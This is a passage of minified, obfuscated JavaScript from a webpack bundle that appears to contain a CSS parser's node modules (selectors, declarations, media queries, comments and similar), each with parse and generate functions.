l(t){this[r(3760)](t)}},1400:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2z;this[t(1256)]&&this[t(2819)](t(3799));const e=this[t(1021)];let n=!1;return this[t(1323)](s)?(n=!0,this[t(2675)]()):this[t(1323)](l)||this[t(2385)](o.Vy),this[t(1323)](l)?this[t(984)](this[t(1021)]+1)!==a?(this[t(2675)](),this[t(2385)](o.Vy)):n&&this[t(2819)](t(3914),this[t(3025)]):n&&this[t(2819)](t(1229)),{type:t(352),loc:this[t(3835)](e,this[t(1021)]),name:this[t(1801)](e)}}function h(){const t=a2z,e=this[t(1021)],n=this[t(984)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(2819)](t(522)),this[t(2675)](),n!==a&&(this[t(1323)](a)||this[t(2819)](t(542)),this[t(2675)]()),this[t(1801)](e)}const f=r(2520),m={name:r(352),matcher:[String,null],value:[r(1514),r(352),null],flags:[String,null]};function p(){const t=r,e=this[t(1021)];let n,i=null,s=null,a=null;return this[t(2385)](o.hk),this[t(407)](),n=d[t(3425)](this),this[t(407)](),this[t(1245)]!==o.Oh&&(this[t(1245)]!==o.Vy&&(i=h[t(3425)](this),this[t(407)](),s=this[t(1245)]===o.Qf?this[t(1514)]():this[t(352)](),this[t(407)]()),this[t(1245)]===o.Vy&&(a=this[t(427)](o.Vy),this[t(407)]())),this[t(2385)](o.Oh),{type:t(2520),loc:this[t(3835)](e,this[t(1021)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(3362)](o._i,"["),this[e(1240)](t[e(2527)]),null!==t[e(3609)]&&(this[e(902)](t[e(3609)]),this[e(1240)](t[e(3023)])),null!==t[e(1805)]&&this[e(3362)](o.Vy,t[e(1805)]),this[e(3362)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2z(3032)](null,!0)}function a(){const t=a2z;return this[t(1041)](this[t(2624)],s)}function c(){const t=a2z;return this[t(3032)](this[t(345)],!0)}function l(){const t=a2z;if(this[t(1245)]===o.Qq)return c[t(3425)](this,this[t(1683)]);const e=this[t(1041)](this[t(1254)],c);return this[t(1245)]===o.Qq&&this[t(2675)](),e}const u=r(2887),d=r(671),h={children:[[r(723),r(2624),r(1254)]]};function f(t){const e=r,n=t?l:a,c=this[e(1021)];let u=this[e(250)]();this[e(2385)](o.X6);t:for(;!this[e(1256)];)switch(this[e(1245)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(2675)]();break;case o.zu:u[e(1719)](this[e(1041)](this[e(723)][e(3472)](this,t),s));break;default:t&&this[e(1323)](i)?u[e(1719)](a[e(3425)](this)):u[e(1719)](n[e(3425)](this))}return this[e(1256)]||this[e(2385)](o.Q0),{type:e(2887),loc:this[e(3835)](c,this[e(1021)]),children:u}}function m(t){const e=r;this[e(3362)](o.X6,"{"),this[e(3760)](t,(t=>{const n=e;n(1254)===t[n(900)]&&this[n(3362)](o.Qq,";")})),this[e(3362)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1674),s={children:[[]]};function a(t,e){const n=r,i=this[n(1021)];let s=null;return this[n(2385)](o.hk),s=t[n(3425)](this,e),this[n(1256)]||this[n(2385)](o.Oh),{type:n(1674),loc:this[n(3835)](i,this[n(1021)]),children:s}}function c(t){const e=r;this[e(3362)](o._i,"["),this[e(3760)](t),this[e(3362)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1746),s=[];function a(){const t=r,e=this[t(1021)];return this[t(2385)](o.zG),{type:t(1746),loc:this[t(3835)](e,this[t(1021)])}}function c(){const t=r;this[t(3362)](o.zG,t(1181))}},1585:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1080),s=[];function a(){const t=r,e=this[t(1021)];return this[t(2385)](o.lh),{type:t(1080),loc:this[t(3835)](e,this[t(1021)])}}function c(){const t=r;this[t(3362)](o.lh,t(1579))}},1052:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(2136),a={name:String};function c(){const t=r;return this[t(527)](i),{type:t(2136),loc:this[t(3835)](this[t(1021)]-1,this[t(3025)]),name:this[t(427)](o.Vy)}}function l(t){const e=r;this[e(3362)](o._i,"."),this[e(3362)](o.Vy,t[e(2527)])}},2347:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(3084),u={name:String};function d(){const t=r,e=this[t(1021)];let n;switch(this[t(1245)]){case o.M$:n=" ";break;case o._i:switch(this[t(984)](this[t(1021)])){case a:case i:case c:this[t(2675)]();break;case s:this[t(2675)](),this[t(304)](t(286)),this[t(527)](s);break;default:this[t(2819)](t(2666))}n=this[t(1801)](e)}return{type:t(3084),loc:this[t(3835)](e,this[t(1021)]),name:n}}function h(t){const e=r;this[e(902)](t[e(2527)])}},4916:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(2141),c={value:String};function l(){const t=r,e=this[t(1021)];let n=this[t(3025)];return this[t(2385)](o.Mw),n-e+2>=2&&this[t(984)](n-2)===i&&this[t(984)](n-1)===s&&(n-=2),{type:t(2141),loc:this[t(3835)](e,this[t(1021)]),value:this[t(1808)](e+2,n)}}function u(t){const e=r;this[e(3362)](o.Mw,"/*"+t[e(3023)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(2455),a={kind:String,children:[[r(352),r(3605),r(393),r(1032),r(1437)]]};function c(t){const e=r;return this[e(3660)](1)===o.Vy&&i[e(1218)](this[e(3660)](2))?this[e(3605)](t):this[e(1032)](t)}const l={media:c,container:c,supports(){return this[r(1437)]()}};function u(t=r(1305)){const e=r,n=this[e(250)]();t:for(;!this[e(1256)];)switch(this[e(1245)]){case o.Mw:case o.M$:this[e(2675)]();continue;case o.Vy:n[e(1719)](this[e(352)]());break;case o.AJ:{let r=this[e(1041)]((()=>l[t][e(3425)](this,t)),(()=>null));r||(r=this[e(1041)]((()=>{const n=e;this[n(2385)](o.AJ);const r=this[n(2455)](t);return this[n(2385)](o.no),r}),(()=>this[e(3538)](t)))),n[e(1719)](r);break}case o.zt:{let r=this[e(1041)]((()=>this[e(393)](t)),(()=>null));r||(r=this[e(3538)](t)),n[e(1719)](r);break}default:break t}return n[e(3916)]&&this[e(2819)](e(894)),{type:e(2455),loc:this[e(2047)](n),kind:t,children:n}}function d(t){const e=r;t[e(3760)][e(241)]((t=>{const n=e;n(2455)===t[n(900)]?(this[n(3362)](o.AJ,"("),this[n(1240)](t),this[n(3362)](o.no,")")):this[n(1240)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2z;return this[t(3032)](this[t(1957)],!0)}function m(){const t=a2z;return this[t(3032)](this[t(1957)],!1)}function p(){const t=a2z,e=this[t(1683)],n=this[t(3566)]();return t(3032)!==n[t(900)]&&!1===this[t(1256)]&&this[t(1245)]!==i.Qq&&!1===this[t(1323)](s)&&!1===this[t(2747)](e)&&this[t(2819)](),n}const g=r(1254),w=r(1376),b={important:[Boolean,String],property:String,value:[r(3566),r(3032)]};function y(){const t=r,e=this[t(1021)],n=this[t(1683)],a=x[t(3425)](this),c=(0,o.vs)(a),l=c?this[t(1033)]:this[t(3823)],u=c?m:f;let d,h=!1;this[t(407)](),this[t(2385)](i.Qx);const g=this[t(1683)];if(c||this[t(407)](),d=l?this[t(1041)](p,u):u[t(3425)](this,this[t(1683)]),c&&t(3566)===d[t(900)]&&d[t(3760)][t(3916)])for(let e=g-this[t(1683)];e<=0;e++)if(this[t(328)](e)===i.M$){d[t(3760)][t(3292)]({type:t(1332),loc:null,value:" "});break}return this[t(1323)](s)&&(h=A[t(3425)](this),this[t(407)]()),!1===this[t(1256)]&&this[t(1245)]!==i.Qq&&!1===this[t(2747)](n)&&this[t(2819)](),{type:t(1254),loc:this[t(3835)](e,this[t(1021)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(3362)](i.Vy,t[e(1090)]),this[e(3362)](i.Qx,":"),this[e(1240)](t[e(3023)]),t[e(277)]&&(this[e(3362)](i._i,"!"),this[e(3362)](i.Vy,!0===t[e(277)]?e(277):t[e(277)]))}function x(){const t=r,e=this[t(1021)];if(this[t(1245)]===i._i)switch(this[t(984)](this[t(1021)])){case u:case c:case d:case a:case l:this[t(2675)]();break;case h:this[t(2675)](),this[t(1323)](h)&&this[t(2675)]()}return this[t(1245)]===i.Vw?this[t(2385)](i.Vw):this[t(2385)](i.Vy),this[t(1801)](e)}function A(){const t=r;this[t(2385)](i._i),this[t(407)]();const e=this[t(427)](i.Vy);return t(277)===e||e}},513:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2z;return this[t(3032)](this[t(345)],!0)}const a=r(610),c={children:[[r(1254),r(723),r(2624)]]};function l(){const t=r,e=this[t(250)]();for(;!this[t(1256)];)switch(this[t(1245)]){case o.M$:case o.Mw:case o.Qq:this[t(2675)]();break;case o.zu:e[t(1719)](this[t(1041)](this[t(723)][t(3472)](this,!0),s));break;default:this[t(1323)](i)?e[t(1719)](this[t(1041)](this[t(2624)],s)):e[t(1719)](this[t(1041)](this[t(1254)],s))}return{type:t(610),loc:this[t(2047)](e),children:e}}function u(t){const e=r;this[e(3760)](t,(t=>{const n=e;n(1254)===t[n(900)]&&this[n(3362)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1129),s={value:String,unit:String};function a(){const t=r,e=this[t(1021)],n=this[t(1883)](o.fg);return{type:t(1129),loc:this[t(3835)](e,this[t(1021)]),value:n,unit:this[t(1808)](e+n[t(2373)],this[t(1021)])}}function c(t){const e=r;this[e(3362)](o.fg,t[e(3023)]+t[e(630)])}},3723:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(3605),a={kind:String,name:String,value:[r(352),r(766),r(1129),r(222),r(3251),null]};function c(t){const e=r,n=this[e(1021)];let s,a=null;if(this[e(2385)](o.AJ),this[e(407)](),s=this[e(427)](o.Vy),this[e(407)](),this[e(1245)]!==o.no){switch(this[e(2385)](o.Qx),this[e(407)](),this[e(1245)]){case o.wN:a=this[e(3436)](1)===o._i?this[e(222)]():this[e(766)]();break;case o.fg:a=this[e(1129)]();break;case o.Vy:a=this[e(352)]();break;case o.zt:a=this[e(1041)]((()=>{const t=e,n=this[t(3251)](this[t(3913)],this[t(3326)][t(3566)]);return this[t(407)](),this[t(1323)](i)&&this[t(2819)](),n}),(()=>this[e(222)]()));break;default:this[e(2819)](e(569))}this[e(407)]()}return this[e(1256)]||this[e(2385)](o.no),{type:e(3605),loc:this[e(3835)](n,this[e(1021)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(3362)](o.AJ,"("),this[e(3362)](o.Vy,t[e(2527)]),null!==t[e(3023)]&&(this[e(3362)](o.Qx,":"),this[e(1240)](t[e(3023)])),this[e(3362)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(393),s={kind:String,feature:String,value:[r(1254),r(3548)]};function a(t,e){const n=r,o=(this[n(1173)][t]||{})[e];return n(2227)!=typeof o&&this[n(2819)](n(1238)+e+"()"),o}function c(t=r(3880)){const e=r,n=this[e(1021)],i=this[e(3185)](),s=a[e(3425)](this,t,i[e(488)]());this[e(407)]();const c=this[e(1041)]((()=>{const t=e,n=this[t(1683)],r=s[t(3425)](this);return!1===this[t(1256)]&&!1===this[t(2747)](n)&&this[t(2819)](),r}),(()=>this[e(3032)](null,!1)));return this[e(1256)]||this[e(2385)](o.no),{type:e(393),loc:this[e(3835)](n,this[e(1021)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(3362)](o.zt,t[e(340)]+"("),this[e(1240)](t[e(3023)]),this[e(3362)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(1032),u={kind:String,left:[r(352),r(766),r(1129),r(222),r(3251)],leftComparison:String,middle:[r(352),r(766),r(1129),r(222),r(3251)],rightComparison:[String,null],right:[r(352),r(766),r(1129),r(222),r(3251),null]};function d(){const t=r;switch(this[t(407)](),this[t(1245)]){case o.wN:return this[t(1323)](i,this[t(3590)](1))?this[t(222)]():this[t(766)]();case o.fg:return this[t(1129)]();case o.Vy:return this[t(352)]();case o.zt:return this[t(1041)]((()=>{const e=t,n=this[e(3251)](this[e(3913)],this[e(3326)][e(3566)]);return this[e(407)](),this[e(1323)](i)&&this[e(2819)](),n}),(()=>this[t(222)]()));default:this[t(2819)](t(569))}}function h(t){const e=r;if(this[e(407)](),this[e(1323)](s)||this[e(1323)](c)){const t=this[e(2023)][this[e(1021)]];return this[e(2675)](),this[e(1323)](a)?(this[e(2675)](),t+"="):t}if(this[e(1323)](a))return"=";this[e(2819)](e(3309)+(t?e(1832):"")+e(2751))}function f(t=r(3880)){const e=r,n=this[e(1021)];this[e(407)](),this[e(2385)](o.AJ);const i=d[e(3425)](this),s=h[e(3425)](this,e(352)===i[e(900)]),a=d[e(3425)](this);let c=null,l=null;return this[e(3436)](0)!==o.no&&(c=h[e(3425)](this),l=d[e(3425)](this)),this[e(407)](),this[e(2385)](o.no),{type:e(1032),loc:this[e(3835)](n,this[e(1021)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(3362)](o.AJ,"("),this[e(1240)](t[e(1050)]),this[e(902)](t[e(3666)]),this[e(1240)](t[e(2593)]),t[e(2033)]&&(this[e(902)](t[e(2176)]),this[e(1240)](t[e(2033)])),this[e(3362)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3251),s=r(2227),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(1021)],s=this[n(3185)](),a=s[n(488)]();let c;return c=e[n(3002)](a)?e[a][n(3425)](this,e):t[n(3425)](this,e),this[n(1256)]||this[n(2385)](o.no),{type:n(3251),loc:this[n(3835)](i,this[n(1021)]),name:s,children:c}}function l(t){const e=r;this[e(3362)](o.zt,t[e(2527)]+"("),this[e(3760)](t),this[e(3362)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3538),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(1021)];let i=null;this[e(1245)]===o.zt?i=this[e(3185)]():this[e(2385)](o.AJ);const s=this[e(1041)]((()=>{const t=e,n=this[t(1683)],r=this[t(3913)](this[t(3326)][t(3566)]);return!1===this[t(1256)]&&!1===this[t(2747)](n)&&this[t(2819)](),r}),(()=>this[e(254)](this[e(3032)](null,!1))));return this[e(1256)]||this[e(2385)](o.no),{type:e(3538),loc:this[e(3835)](n,this[e(1021)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(2227)]?this[e(3362)](o.zt,t[e(2227)]+"("):this[e(3362)](o.AJ,"("),this[e(3760)](t),this[e(3362)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(1344),s=r(2934),a={value:String};function c(){const t=r,e=this[t(1021)];return this[t(2385)](o.Vw),{type:t(2934),loc:this[t(3835)](e,this[t(1021)]),value:this[t(1801)](e+1)}}function l(t){const e=r;this[e(3362)](o.Vw,"#"+t[e(3023)])}},7905:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(359),s={name:String};function a(){const t=r,e=this[t(1021)];return this[t(2385)](o.Vw),{type:t(359),loc:this[t(3835)](e,this[t(1021)]),name:this[t(1801)](e+1)}}function c(t){const e=r;this[e(3362)](o._i,"#"+t[e(2527)])}},8586:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(352),s={name:String};function a(){const t=r;return{type:t(352),loc:this[t(3835)](this[t(1021)],this[t(3025)]),name:this[t(427)](o.Vy)}}function c(t){const e=r;this[e(3362)](o.Vy,t[e(2527)])}},5204:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3139),a={name:String};function c(){const t=r;let e=this[t(1021)],n=this[t(427)](o.Vy);for(;this[t(1323)](i);)this[t(2385)](o._i),n+="."+this[t(427)](o.Vy);return{type:t(3139),loc:this[t(3835)](e,this[t(1021)]),name:n}}function l(t){const e=r;this[e(902)](t[e(2527)])}},4476:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2089),s={children:[[r(3139)]]};function a(){const t=r,e=this[t(250)]();for(this[t(407)]();!this[t(1256)]&&(e[t(1719)](this[t(3139)]()),this[t(3660)](0)===o.A9);)this[t(407)](),this[t(2675)](),this[t(407)]();return{type:t(2089),loc:this[t(2047)](e),children:e}}function c(t){const e=r;this[e(3760)](t,(()=>this[e(3362)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(891),s={modifier:[String,null],mediaType:[String,null],condition:[r(2455),null]};function a(){const t=r,e=this[t(1021)];let n=null,i=null,s=null;if(this[t(407)](),this[t(1245)]===o.Vy&&this[t(3660)](1)!==o.AJ){const e=this[t(427)](o.Vy),r=e[t(488)]();switch(t(702)===r||t(2679)===r?(this[t(407)](),n=r,i=this[t(427)](o.Vy)):i=e,this[t(3660)](0)){case o.Vy:this[t(407)](),this[t(304)](t(1971)),s=this[t(2455)](t(1305));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(2819)](t(315))}}else switch(this[t(1245)]){case o.Vy:case o.AJ:case o.zt:s=this[t(2455)](t(1305));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(2819)](t(315))}return{type:t(891),loc:this[t(3835)](e,this[t(1021)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(2268)]?(t[e(2355)]&&this[e(3362)](o.Vy,t[e(2355)]),this[e(3362)](o.Vy,t[e(2268)]),t[e(1680)]&&(this[e(3362)](o.Vy,e(1971)),this[e(1240)](t[e(1680)]))):t[e(1680)]&&this[e(1240)](t[e(1680)])}},4037:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1296),s={children:[[r(891)]]};function a(){const t=r,e=this[t(250)]();for(this[t(407)]();!this[t(1256)]&&(e[t(1719)](this[t(891)]()),this[t(1245)]===o.A9);)this[t(2675)]();return{type:t(1296),loc:this[t(2047)](e),children:e}}function c(t){const e=r;this[e(3760)](t,(()=>this[e(3362)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(1668),a={};function c(){const t=r,e=this[t(1021)];return this[t(527)](i),{type:t(1668),loc:this[t(3835)](e,this[t(1021)])}}function l(){this[r(3362)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3113),s={nth:[r(2684),r(352)],selector:[r(697),null]};function a(){const t=r;this[t(407)]();const e=this[t(1021)];let n,o=e,i=null;return n=this[t(3300)](0,t(2072))||this[t(3300)](0,t(2423))?this[t(352)]():this[t(2684)](),o=this[t(1021)],this[t(407)](),this[t(3300)](0,"of")&&(this[t(2675)](),i=this[t(697)](),o=this[t(1021)]),{type:t(3113),loc:this[t(3835)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(1240)](t[e(559)]),null!==t[e(2459)]&&(this[e(3362)](o.Vy,"of"),this[e(1240)](t[e(2459)]))}},1740:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(766),s={value:String};function a(){const t=r;return{type:t(766),loc:this[t(3835)](this[t(1021)],this[t(3025)]),value:this[t(427)](o.wN)}}function c(t){const e=r;this[e(3362)](o.wN,t[e(3023)])}},5509:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2680),i={value:String};function s(){const t=r,e=this[t(1021)];return this[t(2675)](),{type:t(2680),loc:this[t(3835)](e,this[t(1021)]),value:this[t(1801)](e)}}function a(t){const e=r;this[e(902)](t[e(3023)])}},7345:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(652),s={children:[[]]};function a(t,e){const n=r,i=this[n(1021)];let s=null;return this[n(2385)](o.AJ),s=t[n(3425)](this,e),this[n(1256)]||this[n(2385)](o.no),{type:n(652),loc:this[n(3835)](i,this[n(1021)]),children:s}}function c(t){const e=r;this[e(3362)](o.AJ,"("),this[e(3760)](t),this[e(3362)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1074),s={value:String};function a(){const t=r;return{type:t(1074),loc:this[t(3835)](this[t(1021)],this[t(3025)]),value:this[t(1883)](o.Ne)}}function c(t){const e=r;this[e(3362)](o.Ne,t[e(3023)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3646),s=r(2227),a={name:String,children:[[r(3032)],null]};function c(){const t=r,e=this[t(1021)];let n,i,s=null;return this[t(2385)](o.Qx),this[t(1245)]===o.zt?(n=this[t(3185)](),i=n[t(488)](),this[t(3436)](0)==o.no?s=this[t(250)]():hasOwnProperty[t(3425)](this[t(1005)],i)?(this[t(407)](),s=this[t(1005)][i][t(3425)](this),this[t(407)]()):(s=this[t(250)](),s[t(1719)](this[t(3032)](null,!1))),this[t(2385)](o.no)):n=this[t(427)](o.Vy),{type:t(3646),loc:this[t(3835)](e,this[t(1021)]),name:n,children:s}}function l(t){const e=r;this[e(3362)](o.Qx,":"),null===t[e(3760)]?this[e(3362)](o.Vy,t[e(2527)]):(this[e(3362)](o.zt,t[e(2527)]+"("),this[e(3760)](t),this[e(3362)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2662),s=r(2227),a={name:String,children:[[r(3032)],null]};function c(){const t=r,e=this[t(1021)];let n,i,s=null;return this[t(2385)](o.Qx),this[t(2385)](o.Qx),this[t(1245)]===o.zt?(n=this[t(3185)](),i=n[t(488)](),this[t(3436)](0)==o.no?s=this[t(250)]():hasOwnProperty[t(3425)](this[t(1005)],i)?(this[t(407)](),s=this[t(1005)][i][t(3425)](this),this[t(407)]()):(s=this[t(250)](),s[t(1719)](this[t(3032)](null,!1))),this[t(2385)](o.no)):n=this[t(427)](o.Vy),{type:t(2662),loc:this[t(3835)](e,this[t(1021)]),name:n,children:s}}function l(t){const e=r;this[e(3362)](o.Qx,":"),this[e(3362)](o.Qx,":"),null===t[e(3760)]?this[e(3362)](o.Vy,t[e(2527)]):(this[e(3362)](o.zt,t[e(2527)]+"("),this[e(3760)](t),this[e(3362)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2z;switch(this[t(407)](),this[t(1245)]){case o.wN:return this[t(766)]();case o.zt:return this[t(3251)](this[t(3913)],this[t(3326)][t(3566)]);default:this[t(2819)](t(2937))}}const a=r(222),c={left:[r(766),r(3251)],right:[r(766),r(3251),null]};function l(){const t=r,e=this[t(1021)],n=s[t(3425)](this);let o=null;return this[t(407)](),this[t(1323)](i)&&(this[t(527)](i),o=s[t(3425)](this)),{type:t(222),loc:this[t(3835)](e,this[t(1021)]),left:n,right:o}}function u(t){const e=r;this[e(1240)](t[e(1050)]),this[e(3362)](o._i,"/"),t[e(2033)]?this[e(1240)](t[e(2033)]):this[e(1240)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2z;return this[t(1683)]>0&&this[t(328)](-1)===o.M$?this[t(1683)]>1?this[t(963)](this[t(1683)]-1):this[t(1144)]:this[t(1021)]}const s=r(3032),a={value:String};function c(t,e){const n=r,o=this[n(963)](this[n(1683)]);let s;return this[n(3195)](this[n(1683)],t||this[n(1525)]),s=e&&this[n(1021)]>o?i[n(3425)](this):this[n(1021)],{type:n(3032),loc:this[n(3835)](o,s),value:this[n(1808)](o,s)}}function l(t){const e=r;this[e(902)](t[e(3023)])}},8659:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2z;return this[t(3032)](this[t(2319)],!0)}function s(){const t=a2z,e=this[t(697)]();return t(3032)!==e[t(900)]&&!1===this[t(1256)]&&this[t(1245)]!==o.X6&&this[t(2819)](),e}const a=r(2624),c=r(1249),l={prelude:[r(697),r(3032)],block:[r(2887)]};function u(){const t=r,e=this[t(1683)],n=this[t(1021)];let o,a;return o=this[t(1893)]?this[t(1041)](s,i):i[t(3425)](this,e),a=this[t(2887)](!0),{type:t(2624),loc:this[t(3835)](n,this[t(1021)]),prelude:o,block:a}}function d(t){const e=r;this[e(1240)](t[e(957)]),this[e(1240)](t[e(671)])}},9689:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3225),s={root:[r(697),r(3032),null],limit:[r(697),r(3032),null]};function a(){const t=r;let e=null,n=null;this[t(407)]();const i=this[t(1021)];return this[t(1245)]===o.AJ&&(this[t(2675)](),this[t(407)](),e=this[t(1041)](this[t(697)],(()=>this[t(3032)](!1,!0))),this[t(407)](),this[t(2385)](o.no)),this[t(3436)](0)===o.Vy&&(this[t(407)](),this[t(304)]("to"),this[t(407)](),this[t(2385)](o.AJ),this[t(407)](),n=this[t(1041)](this[t(697)],(()=>this[t(3032)](!1,!0))),this[t(407)](),this[t(2385)](o.no)),{type:t(3225),loc:this[t(3835)](i,this[t(1021)]),root:e,limit:n}}function c(t){const e=r;t[e(2175)]&&(this[e(3362)](o.AJ,"("),this[e(1240)](t[e(2175)]),this[e(3362)](o.no,")")),t[e(2950)]&&(this[e(3362)](o.Vy,"to"),this[e(3362)](o.AJ,"("),this[e(1240)](t[e(2950)]),this[e(3362)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(3548),i={children:[[r(1506),r(359),r(2136),r(2520),r(3646),r(2662),r(3084)]]};function s(){const t=r,e=this[t(3913)](this[t(3326)][t(3548)]);return null===this[t(2304)](e)&&this[t(2819)](t(3214)),{type:t(3548),loc:this[t(2047)](e),children:e}}function a(t){this[r(3760)](t)}},5028:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(697),s=r(2459),a={children:[[r(3548),r(3032)]]};function c(){const 